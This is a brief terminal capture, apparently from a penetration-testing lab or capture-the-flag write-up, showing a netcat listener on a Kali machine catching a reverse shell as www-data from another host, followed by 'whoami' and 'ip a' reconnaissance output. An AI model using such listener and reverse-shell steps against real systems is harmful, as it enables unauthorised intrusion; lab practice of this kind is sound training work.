 ┌──(ruben㉿kali)-[/var/www/html]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.0.68.105: inverse host lookup failed: Unknown host
connect to [10.0.32.2] from (UNKNOWN) [10.0.68.105] 40162
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether brd ff:ff:ff:ff:ff:ff
    inet 10.0.68.105/22 brd 10.0.71.255 scope global noprefixroute enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::2473:1406:afe3:76c0/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
$